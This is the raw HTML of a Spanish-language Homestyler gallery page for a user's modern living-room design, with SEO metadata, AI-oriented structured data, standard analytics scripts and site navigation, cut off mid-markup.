

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://es.homestyler.com/ai-interior-design-detail/modern-living-room-mobile-807ebf93-93fa-41bf-9fe5-dc1f4ed7dc26
body_size: 177298
content:
<!doctype html><html data-n-head-ssr lang="es" class="hs_ltr" dir="ltr" data-n-head="%7B%22lang%22:%7B%22ssr%22:%22es%22%7D,%22class%22:%7B%22ssr%22:%22hs_ltr%22%7D,%22dir%22:%7B%22ssr%22:%22ltr%22%7D%7D"><head><title>Interior Design Ideas - Modern Inspiration | Homestyler Gallery</title><meta data-n-head="ssr" charset="utf-8"><meta data-n-head="ssr" name="viewport" content="width=device-width, height=device-height, initial-scale=1.0, user-scalable=yes"><meta data-n-head="ssr" data-hid="homestyler" name="Homestyler" content="Homestyler"><meta data-n-head="ssr" name="mobile-agent" content="format=html5;url=https://m.homestyler.com/"><meta data-n-head="ssr" http-equiv="mobile-agent" content="format=xhtml; url=https://m.homestyler.com/"><meta data-n-head="ssr" name="google-site-verification" content="31MrKOsM_yj5OKYD-m_-kPc0rSC0Vz1vssuhmKSyCCg"><meta data-n-head="ssr" name="facebook-domain-verification" content="5ebgvk9u8gf0dhokikamoape4w7uwj"><meta data-n-head="ssr" name="applicable-device" content="pc"><meta data-n-head="ssr" name="ai-optimized" content="true"><meta data-n-head="ssr" name="ai-model" content="claude"><meta data-n-head="ssr" name="ai-scenario" content="design-inspiration"><meta data-n-head="ssr" name="ai-optimization-timestamp" content="2026-01-20T09:28:44.401Z"><meta data-n-head="ssr" name="robots" content="index,follow,max-image-preview:large,max-snippet:-1,max-video-preview:-1"><link data-n-head="ssr" rel="icon" type="image/x-icon" href="https://www.homestyler.com/image/favicon.ico"><link data-n-head="ssr" rel="alternate" media="only screen and(max-width: 768px)" href="https://m.homestyler.com/"><link data-n-head="ssr" rel="search" type="application/opensearchdescription+xml" href="/opensearch.xml" title="homestyler"><link data-n-head="ssr" rel="preconnect" href="https://cdn-publish-filemanager.homestyler.com" crossorigin="true"><link data-n-head="ssr" rel="preconnect" href="https://img.alicdn.com" crossorigin="true"><link data-n-head="ssr" rel="preconnect" href="https://ezhome-prod-render-assets.oss-accelerate.aliyuncs.com" crossorigin="true"><link data-n-head="ssr" rel="preconnect" href="https://hs-designs.homestyler.com" crossorigin="true"><link data-n-head="ssr" rel="preconnect" href="https://design-storage.homestyler.com" crossorigin="true"><link data-n-head="ssr" rel="preconnect" href="https://prod-hsm-designs.oss-accelerate.aliyuncs.com" crossorigin="true"><script data-n-head="ssr" type="application/ld+json">{"@context":"https://schema.org","@type":"WebSite","url":"https://www.homestyler.com/","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.homestyler.com/learn-search?q={search_term_string}"},"query-input":"required name=search_term_string"}}</script><script data-n-head="ssr" data-hid="gtm-script">if(!window._gtm_init){window._gtm_init=1;(function(w,n,d,m,e,p){w[d]=(w[d]==1||n[d]=='yes'||n[d]==1||n[m]==1||(w[e]&&w[e][p]&&w[e][p]()))?1:0})(window,navigator,'doNotTrack','msDoNotTrack','external','msTrackingProtectionEnabled');(function(w,d,s,l,x,y){w[x]={};w._gtm_inject=function(i){if(w.doNotTrack||w[x][i])return;w[x][i]=1;w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s);j.defer=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i;f.parentNode.insertBefore(j,f);};w[y]('GTM-T6PPJ49')})(window,document,'script','dataLayer','_gtm_ids','_gtm_inject')}</script><script data-n-head="ssr" type="application/ld+json">{"@context":"https://schema.org","@type":"CreativeWork","name":"Modern living room","description":"Modern living room - Professional interior design by Flower Girl. Explore this  style  design for inspiration.","image":"https://hs-designs.homestyler.com/production/design/images/807ebf93-93fa-41bf-9fe5-dc1f4ed7dc26/1691940699589.jpg?x-oss-process=image/resize,m_lfit,w_1280,h_1280/format,webp","url":"https://www.homestyler.com/ai-interior-design-detail/807ebf93-93fa-41bf-9fe5-dc1f4ed7dc26","creator":{"@type":"Person","name":"Flower Girl","url":"https://www.homestyler.com/user/1b60c0b1-f975-4182-aa04-bba43d64feb6"},"datePublished":1691941028055,"dateModified":1691941028055,"inLanguage":"es_ES","genre":"Interior Design","keywords":"","interactionStatistic":[{"@type":"InteractionCounter","interactionType":"https://schema.org/ViewAction","userInteractionCount":0},{"@type":"InteractionCounter","interactionType":"https://schema.org/LikeAction","userInteractionCount":0}],"about":{"@type":"Thing","name":" Interior Design","description":"Professional  style interior design for "},"aiTrainingContext":{"contentType":"Interior Design Showcase","primaryValue":"Visual inspiration and design ideas","designContext":{"roomType":"","designStyle":"","keyFeatures":[],"designerName":"Flower Girl"},"userIntent":["Seeking design inspiration","Learning from professional designs","Understanding design trends","Finding specific style examples"],"commonQuestions":[{"question":"How can I recreate this design?","answer":"Use Homestyler's 3D design tools to recreate similar layouts. Start with the room template, add similar furniture from our library, and match the color scheme and materials."},{"question":"What style is this  design?","answer":"This design showcases  style, characterized by its distinctive aesthetic elements and design principles."},{"question":"Can I modify this design for my space?","answer":"Yes, all designs on Homestyler can be used as inspiration. You can recreate similar layouts and customize them to fit your specific room dimensions and preferences."}]}}</script><script data-n-head="ssr" type="application/ld+json">{"@context":"https://schema.org","@type":"FAQPage","mainEntity":[{"@type":"Question","name":"How do I get interior design inspiration?","acceptedAnswer":{"@type":"Answer","text":"Browse Homestyler's gallery with millions of designs by professional designers. Filter by room type, style, and color to find inspiration that matches your vision."}},{"@type":"Question","name":"Can I recreate designs I see in the gallery?","acceptedAnswer":{"@type":"Answer","text":"Yes! All designs in our gallery can serve as inspiration. Use Homestyler's 3D design tools to recreate similar layouts and customize them for your space."}},{"@type":"Question","name":"What are the current interior design trends?","acceptedAnswer":{"@type":"Answer","text":"Explore our gallery to discover the latest trends including modern minimalism, biophilic design, maximalist decor, and sustainable materials. Our featured designs showcase current popular styles."}},{"@type":"Question","name":"How do I follow my favorite designers?","acceptedAnswer":{"@type":"Answer","text":"Visit any designer's profile page and click the follow button. You'll get updates on their latest designs and can easily browse their complete portfolio for inspiration."}}]}</script><link rel="stylesheet" href="https://cdn-publish-filemanager.homestyler.com/prod/_homestyler/_nuxt/dist/client/vendor-vue-element.8eafaead9f9e1501c2f2.css"><link rel="stylesheet" href="https://cdn-publish-filemanager.homestyler.com/prod/_homestyler/_nuxt/dist/client/vendor-react-antd.9f67af760212bb9c5692.css"><link rel="stylesheet" href="https://cdn-publish-filemanager.homestyler.com/prod/_homestyler/_nuxt/dist/client/vendor-utils.d44dfc7c188158289091.css"><link rel="stylesheet" href="https://cdn-publish-filemanager.homestyler.com/prod/_homestyler/_nuxt/dist/client/common.07432e57b4f8e877b637.css"><link rel="stylesheet" href="https://cdn-publish-filemanager.homestyler.com/prod/_homestyler/_nuxt/dist/client/app.1ab725f2ade070dd8053.css"><link rel="stylesheet" href="https://cdn-publish-filemanager.homestyler.com/prod/_homestyler/_nuxt/dist/client/pages/ai-interior-design-detail/_keywords.f7b6383a593a1f521c68.css"><link rel="stylesheet" href="https://cdn-publish-filemanager.homestyler.com/prod/_homestyler/_nuxt/dist/client/default-common.11fdb5a6babbe19a5d15.css"><script>window.onerror=function(r,e,n,o,t){var i=location.href+" "+r+" "+e+" "+n+" "+o+" "+JSON.stringify(t)+" "+navigator.userAgent;(new Image).src="/error/reporter?err="+encodeURIComponent(i)}</script><script>!function(A){function e(){window.webp=!0,A.documentElement.className+=" webp"}if(/(^|;\s?)webp=true/.test(document.cookie))e();else{var o=new Image;o.src="[data-uri]",o.onload=function(){1===o.width?(e(),document.cookie="webp=true; max-age=31536000; path=/"):window.webp=!1}}}(document)</script><script>!function(){try{var i=navigator.userAgent;/AppleWebKit.*Mobile/i.test(i)||/MIDP|SymbianOS|NOKIA|SAMSUNG|LG|NEC|TCL|Alcatel|BIRD|DBTEL|Dopod|PHILIPS|HAIER|LENOVO|MOT-|Nokia|SonyEricsson|SIE-|Amoi|ZTE/.test(i)?/Android|Windows Phone|webOS|iPhone|iPod|BlackBerry/i.test(i)?window.isMobile=!0:/iPad/i.test(i)&&(window.isIPad=!0):window.isPC=!0}catch(i){}}()</script></head><body  class="response-normal" ref="body"><script>!function(c,b,d,a){with(c[a]||(c[a]={}),c[a].config={pid:"d59w6xjyk8@7e971f195e18922",appType:"web",imgUrl:"https://arms-retcode.aliyuncs.com/r.png?",sendResource:!0,enableLinkTrace:!0,behavior:!0},b)with(body)with(insertBefore(createElement("script"),firstChild))setAttribute("crossorigin","",src=d)}(window,document,"https://retcode.alicdn.com/retcode/bl.js","__bl")</script><script>!function(d){var existingScript=d.getElementById("beacon-aplus");if(!existingScript){var t=d.createElement("script");with(t.type="text/javascript",t.id="beacon-aplus",t.src="https://laz-g-cdn.alicdn.com/alilog/mlog/aplus_int.js",t.setAttribute("exparams","clog=int&aplus&sidx=aplusSidx&ckx=aplusCkx"),t.async=!0,t.defer=!0,document)with(body)with(insertBefore(t,firstChild));}}(document)</script><div id="fb-root"></div><noscript data-n-head="ssr" data-hid="gtm-noscript" data-pbody="true"><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T6PPJ49&" height="0" width="0" style="display:none;visibility:hidden" title="gtm"></iframe></noscript><div data-server-rendered="true" id="__nuxt"><!----><div id="__layout"><div class="homestyler-wrap" data-v-d4736f68><div data-v-d4736f68><div data-v-e5f201a6 data-v-d4736f68><div class="top__bar" style="color:#1F2024;background-color:#FFCC00;background-image:unset;display:none;" data-v-6e77fb75 data-v-e5f201a6><div class="inside" data-v-6e77fb75><i class="iconfont" style="display:none;" data-v-6e77fb75></i> <p class="text" data-v-6e77fb75></p> <a rel="nofollow" title="upgrade" class="upgrade-btn" style="color:#33353B;border-color:#33353B;display:none;" data-v-6e77fb75>
      
    </a> <i class="iconfont iconicon_close close" data-v-6e77fb75></i></div></div> <div class="navbar-wrapper" data-v-e5f201a6><header class="navbar animation-bar default" data-v-6578f4fe data-v-e5f201a6><div class="navbar-mask" data-v-6578f4fe></div> <!----> <nav class="navbar-left default" data-v-6578f4fe><a href="/" class="navbar-logo nuxt-link-active" data-v-6578f4fe><img src="https://cdn-publish-filemanager.homestyler.com/prod/_homestyler/_nuxt/dist/client/img/logo-new.1ecb1cb.png" alt="Homestyler logo" importance="high" class="navbar-logo-img" data-v-6578f4fe></a> <ul class="navbar-menu" data-v-6578f4fe><li class="navbar-menu-item" data-v-6578f4fe><div class="why-us-for-wrap navbar-dropdown-menu navbar-dropdown-why-us-menu" data-v-a1589eac data-v-6578f4fe><div class="why-us-for-card" data-v-cb5e4360 data-v-a1589eac><ul class="content" data-v-cb5e4360><li data-v-cb5e4360><a href="/solution/for_designer" data-v-cb5e4360><img src="https://hs-designs.homestyler.com/staging/upload/images/c5d91d69-d013-4c46-9aec-4696fe83a501.png" loading="lazy" data-v-cb5e4360> <div class="list" data-v-cb5e4360><p class="title" data-v-cb5e4360>
            Para Diseñadores de Interiores
          </p></div></a></li><li data-v-cb5e4360><a href="/solution/for_brands-retailers" data-v-cb5e4360><img src="https://hs-designs.homestyler.com/staging/upload/images/f94e30b7-27b0-4043-b34c-d873213b3b93.png" loading="lazy" data-v-cb5e4360> <div class="list" data-v-cb5e4360><p class="title" data-v-cb5e4360>
            Para marcas y minoristas
          </p></div></a></li><li data-v-cb5e4360><a href="/solution/for_real-estate" data-v-cb5e4360><img src="https://hs-designs.homestyler.com/staging/upload/images/be641fae-f178-49f2-810d-c5df2a703dfa.png" loading="lazy" data-v-cb5e4360> <div class="list" data-v-cb5e4360><p class="title" data-v-cb5e4360>
            Para Bienes Raíces
          </p></div></a></li><li data-v-cb5e4360><a href="/solution/for_school" data-v-cb5e4360><img src="https://hs-designs.homestyler.com/staging/upload/images/f4f1e2f0-6fe8-45f4-8431-067f3204bfa1.png" loading="lazy" data-v-cb5e4360> <div class="list" data-v-cb5e4360><p class="title" data-v-cb5e4360>
            Para Escuelas
          </p></div></a></li><li data-v-cb5e4360><a href="/solution/for_homeowners" data-v-cb5e4360><img src="https://hs-designs.homestyler.com/staging/upload/images/d14ea695-d4b2-46ec-9e60-9aa6d93c5116.png" loading="lazy" data-v-cb5e4360> <div class="list" data-v-cb5e4360><p class="title" data-v-cb5e4360>
            Para propietarios de viviendas
          </p></div></a></li></ul></div> <div class="featuresTitle" data-v-a1589eac>
    Rasgo
  </div> <div class="features" data-v-a1589eac><div class="why-us-features-card" data-v-4e9a4b53 data-v-a1589eac><div class="banner" style="background-image:url(https://hs-designs.homestyler.com/staging/upload/images/c4f3f430-a5ec-4a7c-be01-fff511096ac9.jpg);" data-v-4e9a4b53><p class="title" data-v-4e9a4b53>
      Diseño
    </p></div> <ul class="content" data-v-4e9a4b53><li data-v-4e9a4b53><a href="/solution/design_floor-planner?source_page=navbar_menu_floor-planner" data-v-4e9a4b53><span class="text" data-v-4e9a4b53>Planificador de piso</span><i class="iconfont icon-arrow" data-v-4e9a4b53></i></a></li><li data-v-4e9a4b53><a href="/solution/design_custom-furniture?source_page=navbar_menu_custom-furniture" data-v-4e9a4b53><span class="text" data-v-4e9a4b53>Muebles personalizados</span><i class="iconfont icon-arrow" data-v-4e9a4b53></i></a></li><li data-v-4e9a4b53><a href="/solution/design_team-license?source_page=navbar_menu_team-license" data-v-4e9a4b53><span class="text" data-v-4e9a4b53>Colaboración</span><i class="iconfont icon-arrow" data-v-4e9a4b53></i></a></li><li data-v-4e9a4b53><a href="/room-design-app" data-v-4e9a4b53><span class="text" data-v-4e9a4b53>Aplicación movil</span><i class="iconfont icon-arrow" data-v-4e9a4b53></i></a></li><li data-v-4e9a4b53><a href="/asset-market" data-v-4e9a4b53><span class="text" data-v-4e9a4b53>Mercado de activos</span><i class="iconfont icon-arrow" data-v-4e9a4b53></i></a></li></ul></div><div class="why-us-features-card" data-v-4e9a4b53 data-v-a1589eac><div class="banner" style="background-image:url(https://hs-designs.homestyler.com/staging/upload/images/28c85948-447e-4a2b-90d8-ae45c5fca292.jpg);" data-v-4e9a4b53><p class="title" data-v-4e9a4b53>
      Visualización
    </p></div> <ul class="content" data-v-4e9a4b53><li data-v-4e9a4b53><a href="/solution/visualization_video-rendering?source_page=navbar_menu_video-rendering" data-v-4e9a4b53><span class="text" data-v-4e9a4b53>Procesamiento de vídeo</span><i class="iconfont icon-arrow" data-v-4e9a4b53></i></a></li><li data-v-4e9a4b53><a href="/solution/visualization_virtual-studio?source_page=navbar_menu_virtual-studio" data-v-4e9a4b53><span class="text" data-v-4e9a4b53>estudio virtual</span><i class="iconfont icon-arrow" data-v-4e9a4b53></i></a></li><li data-v-4e9a4b53><a href="/solution/visualization_VR-AR-Technology?source_page=navbar_menu_VR-AR-Technology" data-v-4e9a4b53><span class="text" data-v-4e9a4b53>Tecnología VR y AR</span><i class="iconfont icon-arrow" data-v-4e9a4b53></i></a></li><li data-v-4e9a4b53><a href="/solution/visualization_3dViewer?source_page=navbar_menu_3dViewer" data-v-4e9a4b53><span class="text" data-v-4e9a4b53>visor 3D</span><i class="iconfont icon-arrow" data-v-4e9a4b53></i></a></li></ul></div><div class="why-us-features-card" data-v-4e9a4b53 data-v-a1589eac><div class="banner" style="background-image:url(https://hs-designs.homestyler.com/staging/upload/images/96e9bf4b-c7f9-4e11-87b2-9a39d6d8ccfb.jpg);" data-v-4e9a4b53><p class="title" data-v-4e9a4b53>
      Servicio
    </p></div> <ul class="content" data-v-4e9a4b53><li data-v-4e9a4b53><a href="/solution/service_3D-modeling?source_page=navbar_menu_3D-modeling" data-v-4e9a4b53><span class="text" data-v-4e9a4b53>modelado 3D</span><i class="iconfont icon-arrow" data-v-4e9a4b53></i></a></li><li data-v-4e9a4b53><a href="/solution/service_3D-content-creation?source_page=navbar_menu_3D-content-creation" data-v-4e9a4b53><span class="text" data-v-4e9a4b53>Creación de contenido 3D</span><i class="iconfont icon-arrow" data-v-4e9a4b53></i></a></li><li data-v-4e9a4b53><a href="https://shop.homestyler.com" data-v-4e9a4b53><span class="text" data-v-4e9a4b53>Tienda</span><i class="iconfont icon-arrow" data-v-4e9a4b53></i></a></li><li data-v-4e9a4b53><a href="/designers" data-v-4e9a4b53><span class="text" data-v-4e9a4b53>Contratar un diseñador</span><i class="iconfont icon-arrow" data-v-4e9a4b53></i></a></li></ul></div></div></div> <!----> <a href="javascript:;" target="_self" class="navbar-menu-item-block" data-v-6578f4fe><span class="navbar-menu-item-title" data-v-6578f4fe>
            Productos
            <!----></span> <i class="iconfont icon-more icon-more-navbar" data-v-6578f4fe></i></a> <!----></li><li class="navbar-menu-item" data-v-6578f4fe><!----> <!----> <a href="/pricing" class="navbar-menu-item-block" data-v-6578f4fe><span class="navbar-menu-item-title" data-v-6578f4fe>
            Precios
            <span class="navbar-badge" data-v-6578f4fe>
              SALE
            </span></span> <!----></a> <!----></li><li class="navbar-menu-item" data-v-6578f4fe><!----> <div class="nav-learn-wrap navbar-dropdown-menu navbar-dropdown-why-us-menu" data-v-15350728 data-v-6578f4fe><div class="nav-learn-left-card" data-v-4f58bbd2 data-v-15350728><ul class="content" data-v-4f58bbd2><li data-v-4f58bbd2><a href="/gallery" class="content-link-item" data-v-4f58bbd2><img src="https://img.alicdn.com/imgextra/i3/O1CN01El09sO1zRgqXBqhci_!!6000000006711-2-tps-60-60.png" loading="lazy" data-v-4f58bbd2> <div class="list" data-v-4f58bbd2><div class="title-wrap" data-v-4f58bbd2><p class="title" data-v-4f58bbd2>Comunidad</p> <!----></div> <p class="desc" data-v-4f58bbd2>Descubre infinitas inspiraciones de diseño</p></div></a></li><li data-v-4f58bbd2><a href="/challenge" class="content-link-item" data-v-4f58bbd2><img src="https://img.alicdn.com/imgextra/i3/O1CN012uffxz1T1WVvbYz4F_!!6000000002322-2-tps-60-60.png" loading="lazy" data-v-4f58bbd2> <div class="list" data-v-4f58bbd2><div class="title-wrap" data-v-4f58bbd2><p class="title" data-v-4f58bbd2>Desafío</p> <!----></div> <p class="desc" data-v-4f58bbd2>Únete a los desafíos y demuestra tu talento</p></div></a></li><li data-v-4f58bbd2><a href="/asset-market" class="content-link-item" data-v-4f58bbd2><img src="https://hs-designs.homestyler.com/production/upload/images/6b760e8e-dfed-4fa0-a0a0-d026621edc18.png" loading="lazy" data-v-4f58bbd2> <div class="list" data-v-4f58bbd2><div class="title-wrap" data-v-4f58bbd2><p class="title" data-v-4f58bbd2>Mercado de activos</p> <!----></div> <p class="desc" data-v-4f58bbd2>Explore millones de modelos y materiales 3D</p></div></a></li><li data-v-4f58bbd2><a href="/solution/hsda_homestyler-design-award-2025" class="content-link-item" data-v-4f58bbd2><img src="https://hs-designs.homestyler.com/production/upload/images/53792b1c-7a2b-4440-8bfe-d94d24c8385a.png" loading="lazy" data-v-4f58bbd2> <div class="list" data-v-4f58bbd2><div class="title-wrap" data-v-4f58bbd2><p class="title" data-v-4f58bbd2>Premios AIDA</p> <!----></div> <p class="desc" data-v-4f58bbd2>Participa en la competencia para ganar premios</p></div></a></li></ul></div> <!----></div> <a href="javascript:;" target="_self" class="navbar-menu-item-block" data-v-6578f4fe><span class="navbar-menu-item-title" data-v-6578f4fe>
            Comunidad
            <!----></span> <i class="iconfont icon-more icon-more-navbar" data-v-6578f4fe></i></a> <!----></li><li class="navbar-menu-item" data-v-6578f4fe><!----> <div class="nav-learn-wrap navbar-dropdown-menu navbar-dropdown-why-us-menu" data-v-15350728 data-v-6578f4fe><div class="nav-learn-left-card" data-v-4f58bbd2 data-v-15350728><ul class="content" data-v-4f58bbd2><li data-v-4f58bbd2><a href="/learn-help" class="content-link-item" data-v-4f58bbd2><img src="https://img.alicdn.com/imgextra/i2/O1CN014MnRyp1q94BSG34S8_!!6000000005452-2-tps-60-60.png" loading="lazy" data-v-4f58bbd2> <div class="list" data-v-4f58bbd2><div class="title-wrap" data-v-4f58bbd2><p class="title" data-v-4f58bbd2>Tutorial</p> <!----></div> <p class="desc" data-v-4f58bbd2>Instrucciones paso a paso y consejos útiles</p></div></a></li><li data-v-4f58bbd2><a href="/learn/get-started" class="content-link-item" data-v-4f58bbd2><img src="https://hs-designs.homestyler.com/production/upload/images/f2be6757-6027-48c4-8ae8-7f82e8e6c9e8.png" loading="lazy" data-v-4f58bbd2> <div class="list" data-v-4f58bbd2><div class="title-wrap" data-v-4f58bbd2><p class="title" data-v-4f58bbd2>Centro de ayuda</p> <!----></div> <p class="desc" data-v-4f58bbd2>Encuentre documentación detallada y soporte</p></div></a></li><li data-v-4f58bbd2><a href="/forum" class="content-link-item" data-v-4f58bbd2><img src="https://img.alicdn.com/imgextra/i1/O1CN01GSy5vQ22pucot3hie_!!6000000007170-2-tps-60-60.png" loading="lazy" data-v-4f58bbd2> <div class="list" data-v-4f58bbd2><div class="title-wrap" data-v-4f58bbd2><p class="title" data-v-4f58bbd2>Foro</p> <!----></div> <p class="desc" data-v-4f58bbd2>Debatir y compartir ideas sobre diseño.</p></div></a></li><li data-v-4f58bbd2><a href="/solution/tomorrowcreators_bootcamp" class="content-link-item" data-v-4f58bbd2><img src="https://hs-designs.homestyler.com/production/upload/images/59434d4c-0c96-467c-a51b-44933bb90b9e.png" loading="lazy" data-v-4f58bbd2> <div class="list" data-v-4f58bbd2><div class="title-wrap" data-v-4f58bbd2><p class="title" data-v-4f58bbd2>Campamento de entrenamiento de novato</p> <!----></div> <p class="desc" data-v-4f58bbd2>¡Construye tu primera casa y gana un certificado + regalo!</p></div></a></li><li data-v-4f58bbd2><a href="/solution/roommastery_roommastery-bootcamp" class="content-link-item" data-v-4f58bbd2><img src="https://hs-designs.homestyler.com/production/upload/images/d6cafed1-3667-4e79-8ee6-8860d2347571.png" loading="lazy" data-v-4f58bbd2> <div class="list" data-v-4f58bbd2><div class="title-wrap" data-v-4f58bbd2><p class="title" data-v-4f58bbd2>Sala Bootcamp</p> <!----></div> <p class="desc" data-v-4f58bbd2>¡Master 5 diseños de habitaciones, ganar 3.000 monedas + Certificado!</p></div></a></li></ul></div> <div class="nav-learn-right-card" data-v-075c05d0 data-v-15350728><div class="title" data-v-075c05d0><span data-v-075c05d0>Qué hay de nuevo</span> <a href="/learn-help?albumId=album10" class="see-all" data-v-075c05d0>Ver todo</a></div> <ul class="content" data-v-075c05d0><li data-v-075c05d0><a href="https://www.homestyler.com/forum/view/1640998543632289794" data-v-075c05d0><span class="text" data-v-075c05d0>se agregó una nueva función de edición y exportación de dibujos de construcción.</span><i class="iconfont icon-arrow" data-v-075c05d0></i></a></li><li data-v-075c05d0><a href="https://www.homestyler.com/forum/view/1640998363193331713" data-v-075c05d0><span class="text" data-v-075c05d0> Las nuevas ventanas y puertas paramétricas permiten parámetros personalizados.</span><i class="iconfont icon-arrow" data-v-075c05d0></i></a></li><li data-v-075c05d0><a href="https://www.homestyler.com/forum/view/1640998147060846594" data-v-075c05d0><span class="text" data-v-075c05d0>admite la importación de archivos DWG de varios pisos y configuraciones de alineación para pisos.</span><i class="iconfont icon-arrow" data-v-075c05d0></i></a></li><li data-v-075c05d0><a href="https://www.homestyler.com/forum/view/1640997884338032642" data-v-075c05d0><span class="text" data-v-075c05d0>Structure Model admite la rotación, los pisos de baldosas y otras funciones.</span><i class="iconfont icon-arrow" data-v-075c05d0></i></a></li><li data-v-075c05d0><a href="https://www.homestyler.com/forum/view/1640997605215490049" data-v-075c05d0><span class="text" data-v-075c05d0>Se agregó dibujo de pared de arco, alineación de pared, etc. en el plano de planta.</span><i class="iconfont icon-arrow" data-v-075c05d0></i></a></li><li data-v-075c05d0><a href="https://www.homestyler.com/forum/view/1584752900649517057" data-v-075c05d0><span class="text" data-v-075c05d0>Se agregó la función de reemplazar rápidamente los mismos modelos y más</span><i class="iconfont icon-arrow" data-v-075c05d0></i></a></li></ul> <ul class="card" data-v-075c05d0><li data-v-075c05d0><a href="/learn-help?albumId=album8" data-v-075c05d0><img src="https://hs-designs.homestyler.com/staging/upload/images/bf940254-cd3c-402f-90fd-39bef658ad82.png" loading="lazy" data-v-075c05d0> <div class="num-wrap" data-v-075c05d0><span class="num" data-v-075c05d0>4</span> <div class="line" data-v-075c05d0></div> <i class="iconfont icon" data-v-075c05d0></i></div></a></li><li data-v-075c05d0><a href="/learn-help?albumId=album9" data-v-075c05d0><img src="https://hs-designs.homestyler.com/staging/upload/images/408b25a5-54af-4ac8-92a7-60bb075f4e32.png" loading="lazy" data-v-075c05d0> <div class="num-wrap" data-v-075c05d0><span class="num" data-v-075c05d0>6</span> <div class="line" data-v-075c05d0></div> <i class="iconfont icon" data-v-075c05d0></i></div></a></li><li data-v-075c05d0><a href="/learn-help?albumId=album13" data-v-075c05d0><img src="https://hs-designs.homestyler.com/production/upload/images/9be54d3a-c43e-45a9-877b-1067af25b6d8.png" loading="lazy" data-v-075c05d0> <div class="num-wrap" data-v-075c05d0><span class="num" data-v-075c05d0>5</span> <div class="line" data-v-075c05d0></div> <i class="iconfont icon" data-v-075c05d0></i></div></a></li></ul></div></div> <a href="javascript:;" target="_self" class="navbar-menu-item-block" data-v-6578f4fe><span class="navbar-menu-item-title" data-v-6578f4fe>
            Aprender
            <!----></span> <i class="iconfont icon-more icon-more-navbar" data-v-6578f4fe></i></a> <!----></li><li class="navbar-menu-item" data-v-6578f4fe><!----> <!----> <a href="javascript:;" target="_self" class="navbar-menu-item-block" data-v-6578f4fe><span class="navbar-menu-item-title" data-v-6578f4fe>
            Negocio
            <!----></span> <i class="iconfont icon-more icon-more-navbar" data-v-6578f4fe></i></a> <ul class="navbar-dropdown-menu" data-v-6578f4fe><li class="navbar-menu-item-subtitle" data-v-6578f4fe><a href="/solution/for_enterprise-solutions" target="_self" class="navbar-dropdown-menu-block" data-v-6578f4fe><span data-v-6578f4fe>Negocio</span></a> <!----></li><li class="navbar-menu-item-subtitle" data-v-6578f4fe><a href="https://resources.homestyler.com/category/newsroom" target="_bank" class="navbar-dropdown-menu-block" data-v-6578f4fe><span data-v-6578f4fe>Sala DE PRENSA</span></a> <!----></li></ul></li><li class="navbar-menu-item" data-v-6578f4fe><!----> <div class="nav-learn-wrap navbar-dropdown-menu navbar-dropdown-why-us-menu" data-v-15350728 data-v-6578f4fe><div class="nav-learn-left-card" data-v-4f58bbd2 data-v-15350728><ul class="content" data-v-4f58bbd2><li data-v-4f58bbd2><a href="/ai-planner" class="content-link-item" data-v-4f58bbd2><img src="https://hs-designs.homestyler.com/production/upload/images/3ecd8bf5-2fc1-4587-a682-c7c11dcbdf72.png" loading="lazy" data-v-4f58bbd2> <div class="list" data-v-4f58bbd2><div class="title-wrap" data-v-4f58bbd2><img src="https://hs-designs.homestyler.com/production/upload/images/c7a0b641-3409-4433-abb9-6f717c9652f0.png" alt="descMdsKeyValue" loading="lazy" class="title-image" data-v-4f58bbd2> <span class="navbar-badge" data-v-4f58bbd2>NEW</span></div> <p class="desc" data-v-4f58bbd2>Opciones de plano: cree su hogar en unos clics</p></div></a></li><li data-v-4f58bbd2><a href="/ai-room-design" class="content-link-item" data-v-4f58bbd2><img src="https://img.alicdn.com/imgextra/i1/O1CN01FBc3Kz1ubFHCmHG08_!!6000000006055-2-tps-60-60.png" loading="lazy" data-v-4f58bbd2> <div class="list" data-v-4f58bbd2><div class="title-wrap" data-v-4f58bbd2><img src="https://hs-designs.homestyler.com/production/upload/images/db2ed3fd-774c-4146-a9da-bc2748f39605.png" alt="descMdsKeyValue" loading="lazy" class="title-image" 